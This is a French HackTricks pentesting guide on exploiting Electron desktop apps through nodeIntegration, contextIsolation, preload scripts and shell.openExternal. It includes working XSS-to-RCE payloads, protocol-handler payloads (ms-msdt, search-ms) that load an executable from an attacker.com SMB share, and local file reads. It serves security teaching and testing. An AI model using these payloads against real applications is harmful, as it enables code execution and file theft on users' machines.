| .. | ||
| electron-contextisolation-rce-via-electron-internal-code.md | ||
| electron-contextisolation-rce-via-ipc.md | ||
| electron-contextisolation-rce-via-preload-code.md | ||
| README.md | ||
Applications de bureau Electron
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? Ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez La famille PEASS, notre collection exclusive de NFT
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.
Introduction
Electron est basé sur Chromium, mais ce n'est pas un navigateur. Certains principes et mécanismes de sécurité implémentés par les navigateurs modernes ne sont pas en place.
Vous pouvez considérer Electron comme une application locale backend+frontend où NodeJS est le backend et chromium est le frontend.
Généralement, vous pouvez trouver le code de l'application Electron à l'intérieur d'une application .asar, afin d'obtenir le code, vous devez l'extraire :
npx asar extract app.asar destfolder #Extract everything
npx asar extract-file app.asar main.js #Extract just a file
Dans le code source d'une application Electron, à l'intérieur de packet.json, vous pouvez trouver spécifié le fichier main.js où les configurations de sécurité sont définies.
{
"name": "standard-notes",
"main": "./app/index.js",

Electron a 2 types de processus :
- Processus principal (a un accès complet à NodeJS)
- Processus de rendu (devrait avoir un accès restreint à NodeJS pour des raisons de sécurité)
Un processus de rendu sera une fenêtre de navigateur chargeant un fichier :
const {BrowserWindow} = require('electron');
let win = new BrowserWindow();
//Open Renderer Process
win.loadURL(`file://path/to/index.html`);
Les paramètres du processus de rendu peuvent être configurés dans le processus principal à l'intérieur du fichier main.js. Certaines des configurations permettront d'empêcher l'application Electron d'être vulnérable à une RCE ou à d'autres vulnérabilités si les paramètres sont correctement configurés.
L'application de bureau peut avoir accès à l'appareil de l'utilisateur via les API Node. Les deux configurations suivantes sont responsables de fournir des mécanismes pour empêcher le JavaScript de l'application d'avoir un accès direct à l'appareil de l'utilisateur et aux commandes système.
nodeIntegration- est désactivé par défaut. S'il est activé, il permet d'accéder aux fonctionnalités de Node depuis le processus de rendu.contextIsolation- est activé par défaut. S'il est activé, les processus principal et de rendu ne sont pas isolés.preload- vide par défaut.sandbox- est désactivé par défaut. Il restreindra les actions que NodeJS peut effectuer.- Intégration de Node dans les Workers
nodeIntegrationInSubframes- est désactivé par défaut.- Si
nodeIntegrationest activé, cela permettra l'utilisation des API Node.js dans les pages web qui sont chargées dans des iframes au sein d'une application Electron. - Si
nodeIntegrationest désactivé, alors les pré-chargements se chargeront dans l'iframe.
Exemple de configuration :
const mainWindowOptions = {
title: 'Discord',
backgroundColor: getBackgroundColor(),
width: DEFAULT_WIDTH,
height: DEFAULT_HEIGHT,
minWidth: MIN_WIDTH,
minHeight: MIN_HEIGHT,
transparent: false,
frame: false,
resizable: true,
show: isVisible,
webPreferences: {
blinkFeatures: 'EnumerateDevices,AudioOutputDevices',
nodeIntegration: false,
contextIsolation: false,
sandbox: false,
nodeIntegrationInSubFrames: false,
preload: _path2.default.join(__dirname, 'mainScreenPreload.js'),
nativeWindowOpen: true,
enableRemoteModule: false,
spellcheck: true
}
};
Quelques charges utiles RCE provenant de ici :
Example Payloads (Windows):
<img src=x onerror="alert(require('child_process').execSync('calc').toString());">
Example Payloads (Linux & MacOS):
<img src=x onerror="alert(require('child_process').execSync('gnome-calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator').toString());">
<img src=x onerror="alert(require('child_process').execSync('id').toString());">
<img src=x onerror="alert(require('child_process').execSync('ls -l').toString());">
<img src=x onerror="alert(require('child_process').execSync('uname -a').toString());">
Capture de trafic
Modifiez la configuration start-main et ajoutez l'utilisation d'un proxy tel que :
"start-main": "electron ./dist/main/main.js --proxy-server=127.0.0.1:8080 --ignore-certificateerrors",
Injection de code local dans Electron
Si vous pouvez exécuter localement une application Electron, il est possible que vous puissiez lui faire exécuter du code JavaScript arbitraire. Vérifiez comment faire dans :
{% content-ref url="../../../macos-hardening/macos-security-and-privilege-escalation/macos-proces-abuse/macos-electron-applications-injection.md" %} macos-electron-applications-injection.md {% endcontent-ref %}
RCE : XSS + nodeIntegration
Si le paramètre nodeIntegration est défini sur on, le JavaScript d'une page web peut facilement utiliser les fonctionnalités de Node.js en appelant simplement require(). Par exemple, la façon d'exécuter l'application calc sur Windows est :
<script>
require('child_process').exec('calc');
// or
top.require('child_process').exec('open /System/Applications/Calculator.app');
</script>

RCE : preload
Le script indiqué dans ce paramètre est chargé avant les autres scripts dans le moteur de rendu, il a donc un accès illimité aux API Node :
new BrowserWindow{
webPreferences: {
nodeIntegration: false,
preload: _path2.default.join(__dirname, 'perload.js'),
}
});
Par conséquent, le script peut exporter les fonctionnalités du nœud vers les pages :
{% code title="preload.js" %}
typeof require === 'function';
window.runCalc = function(){
require('child_process').exec('calc')
};
{% code title="index.html" %}
<body>
<script>
typeof require === 'undefined';
runCalc();
</script>
</body>
{% endcode %}
{% hint style="info" %}
Si contextIsolation est activé, cela ne fonctionnera pas
{% endhint %}
RCE: XSS + contextIsolation
Le contextIsolation introduit les contextes séparés entre les scripts de la page web et le code interne JavaScript d'Electron de sorte que l'exécution JavaScript de chaque code n'affecte pas les autres. Il s'agit d'une fonctionnalité nécessaire pour éliminer la possibilité de RCE.
Si les contextes ne sont pas isolés, un attaquant peut :
- Exécuter du JavaScript arbitraire dans le rendu (XSS ou navigation vers des sites externes)
- Remplacer la méthode intégrée utilisée dans le code de préchargement ou le code interne d'Electron par sa propre fonction
- Déclencher l'utilisation de la fonction remplacée
- RCE ?
Il existe 2 endroits où les méthodes intégrées peuvent être remplacées : dans le code de préchargement ou dans le code interne d'Electron :
{% content-ref url="electron-contextisolation-rce-via-preload-code.md" %} electron-contextisolation-rce-via-preload-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-electron-internal-code.md" %} electron-contextisolation-rce-via-electron-internal-code.md {% endcontent-ref %}
{% content-ref url="electron-contextisolation-rce-via-ipc.md" %} electron-contextisolation-rce-via-ipc.md {% endcontent-ref %}
Contourner l'événement de clic
Si des restrictions sont appliquées lorsque vous cliquez sur un lien, il est possible de les contourner en faisant un clic du milieu au lieu d'un simple clic gauche.
window.addEventListener('click', (e) => {
RCE via shell.openExternal
Si l'application de bureau Electron est déployée avec les paramètres nodeIntegration et contextIsolation appropriés, cela signifie simplement que l'exécution de code à distance côté client en ciblant les scripts de préchargement ou le code natif d'Electron à partir du processus principal ne peut pas être réalisée.
Chaque fois qu'un utilisateur clique sur le lien ou ouvre une nouvelle fenêtre, les écouteurs d'événements suivants sont invoqués:
{% code overflow="wrap" %}
webContents.on("new-window", function (event, url, disposition, options) {}
webContents.on("will-navigate", function (event, url) {}
{% endcode %}
L'application de bureau remplace ces écouteurs pour implémenter sa propre logique métier. Lors de la création de nouvelles fenêtres, l'application vérifie si le lien navigué doit être ouvert dans une fenêtre ou un onglet de l'application de bureau, ou s'il doit être ouvert dans le navigateur web. Dans notre exemple, la vérification est implémentée avec la fonction openInternally, si elle renvoie false, l'application supposera que le lien doit être ouvert dans le navigateur web en utilisant la fonction shell.openExternal.
Voici un pseudocode simplifié :
Selon les meilleures pratiques de sécurité d'Electron JS, la fonction openExternal ne doit pas accepter de contenu non fiable car cela pourrait entraîner une exploitation de RCE en abusant de différents protocoles si l'application ne limite pas la navigation des utilisateurs aux protocoles tels que https:// ou http://.
Différents systèmes d'exploitation prennent en charge différents protocoles qui pourraient déclencher une RCE, pour plus d'informations à leur sujet, consultez https://positive.security/blog/url-open-rce, mais voici quelques exemples pour Windows :
<script>
window.open("ms-msdt:id%20PCWDiagnostic%20%2Fmoreoptions%20false%20%2Fskip%20true%20%2Fparam%20IT_BrowseForFile%3D%22%5Cattacker.comsmb_sharemalicious_executable.exe%22%20%2Fparam%20IT_SelectProgram%3D%22NotListed%22%20%2Fparam%20IT_AutoTroubleshoot%3D%22ts_AUTO%22")
</script>
<script>
window.open("search-ms:query=malicious_executable.exe&crumb=location:%5C%[5Cattacker.com](<http://5cattacker.com/>)%5Csmb_share%5Ctools&displayname=Important%20update")
</script>
<script>
window.open("ms-officecmd:%7B%22id%22:3,%22LocalProviders.LaunchOfficeAppForResult%22:%7B%22details%22:%7B%22appId%22:5,%22name%22:%22Teams%22,%22discovered%22:%7B%22command%22:%22teams.exe%22,%22uri%22:%22msteams%22%7D%7D,%22filename%22:%22a:/b/%2520--disable-gpu-sandbox%2520--gpu-launcher=%22C:%5CWindows%5CSystem32%5Ccmd%2520/c%2520ping%252016843009%2520&&%2520%22%22%7D%7D")
</script>
Pour plus d'informations sur ces exemples, consultez https://shabarkin.medium.com/1-click-rce-in-electron-applications-79b52e1fe8b8 et https://benjamin-altpeter.de/shell-openexternal-dangers/

Lire des fichiers internes : XSS + contextIsolation
Si contextIsolation est défini sur false, vous pouvez essayer d'utiliser <webview> (similaire à <iframe> mais pouvant charger des fichiers locaux) pour lire des fichiers locaux et les exfiltrer : en utilisant quelque chose comme <webview src="file:///etc/passwd"></webview>:
Une autre façon de lire un fichier interne est expliquée dans ce writeup:
<br><BR><BR><BR>
<h1>pwn<br>
<iframe onload=j() src="/etc/hosts">xssxsxxsxs</iframe>
<script type="text/javascript">
function j(){alert('pwned contents of /etc/hosts :\n\n '+frames[0].document.body.innerText)}
</script>
RCE: XSS + Ancien Chromium
Si le chromium utilisé par l'application est ancien et qu'il présente des vulnérabilités connues, il est possible de l'exploiter et d'obtenir une RCE grâce à une XSS.
Vous pouvez voir un exemple dans ce writeup: https://blog.electrovolt.io/posts/discord-rce/
XSS Phishing via Bypass regex URL interne
Supposons que vous ayez trouvé une XSS mais que vous ne pouvez pas déclencher de RCE ou voler des fichiers internes, vous pouvez essayer de l'utiliser pour voler des informations d'identification via le phishing.
Tout d'abord, vous devez savoir ce qui se passe lorsque vous essayez d'ouvrir une nouvelle URL, en vérifiant le code JS côté front-end :
webContents.on("new-window", function (event, url, disposition, options) {} // opens the custom openInternally function (it is declared below)
webContents.on("will-navigate", function (event, url) {} // opens the custom openInternally function (it is declared below)
L'appel à openInternally décidera si le lien sera ouvert dans la fenêtre du bureau car il s'agit d'un lien appartenant à la plateforme, ou s'il sera ouvert dans le navigateur en tant que ressource tierce.
Dans le cas où le regex utilisé par la fonction est vulnérable aux contournements (par exemple en ne protégeant pas les points des sous-domaines), un attaquant pourrait exploiter la faille XSS pour ouvrir une nouvelle fenêtre qui se trouverait dans l'infrastructure de l'attaquant et demanderait les informations d'identification à l'utilisateur :
<script>
window.open("<http://subdomainagoogleq.com/index.html>")
</script>
Outils
- Electronegativity est un outil permettant d'identifier les mauvaises configurations et les anti-patterns de sécurité dans les applications basées sur Electron.
- Electrolint est un plugin open source pour VS Code pour les applications Electron qui utilise Electronegativity.
- nodejsscan pour vérifier les bibliothèques tierces vulnérables.
- Electro.ng: Vous devez l'acheter.
Laboratoires
Dans https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s, vous pouvez trouver un laboratoire pour exploiter des applications Electron vulnérables.
Voici quelques commandes qui vous aideront dans le laboratoire :
# Download apps from these URls
# Vuln to nodeIntegration
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable1.zip
# Vuln to contextIsolation via preload script
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable2.zip
# Vuln to IPC Rce
https://training.7asecurity.com/ma/webinar/desktop-xss-rce/apps/vulnerable3.zip
# Get inside the electron app and check for vulnerabilities
npm audit
# How to use electronegativity
npm install @doyensec/electronegativity -g
electronegativity -i vulnerable1
# Run an application from source code
npm install -g electron
cd vulnerable1
npm install
npm start
Références
- https://shabarkin.medium.com/unsafe-content-loading-electron-js-76296b6ac028
- https://medium.com/@renwa/facebook-messenger-desktop-app-arbitrary-file-read-db2374550f6d
- https://speakerdeck.com/masatokinugawa/electron-abusing-the-lack-of-context-isolation-curecon-en?slide=8
- https://www.youtube.com/watch?v=a-YnG3Mx-Tg
- https://www.youtube.com/watch?v=xILfQGkLXQo&t=22s
- Plus de recherches et d'articles sur la sécurité d'Electron dans https://github.com/doyensec/awesome-electronjs-hacking
- https://www.youtube.com/watch?v=Tzo8ucHA5xw&list=PLH15HpR5qRsVKcKwvIl-AzGfRqKyx--zq&index=81
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez The PEASS Family, notre collection exclusive de NFTs
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe Telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.